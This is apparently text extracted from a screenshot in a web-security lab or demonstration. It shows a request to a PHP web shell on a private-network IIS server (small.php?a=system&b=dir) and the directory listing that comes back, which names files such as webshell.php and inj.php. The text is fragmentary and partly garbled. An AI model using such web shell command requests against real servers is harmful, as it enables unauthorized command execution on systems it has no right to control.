 192.168.200.115/small.p
192.168.200.115/small.php?a=system&b=dir
C 4831-77A2 c:\inetpub\wwwroot 2014-06-30 14:11
. 2014-06-30 14:11
.. 2014-06-19 16:56 48 1.php 2014-06-12 13:30
aspnet_client 2014-06-18 16:38
bbs 2014-06-13 13:10 141 big.php 2014-06-18 16:35 12,467,547 Discuz_X3.2_SC_GBK.zip 2003-02-21 20:15 1,193 iisstart.htm 2014-06-30
13:09 491 inj.php 2014-06-13 13:08 92,452 logo.jpg 2014-06-13 13:09 69,699 logo.txt 2003-02-21 18:48 2,806 pagerror.gif 2014-06-18
15:36
phpmyadmin 2012-02-19 00:32 69,984 picconf.php 2014-06-12 18:13 45 small.php 2014-06-18 17:21
supe 2014-06-18 17:19
SupeSite7.5_SC_GBK 2014-06-18 16:20 2,063,769 SupeSite7.5_SC_GBK.zip 2014-06-19 11:32 21 test.php 2014-06-30 14:03
upload 2014-06-12 18:24 996 upload.php 2014-06-23 14:18 28 webshell.php 2012-05-25 11:31 65,715 work.jsp 2014-
06-13 12:54
15 14,834,935 9 35,392,524,288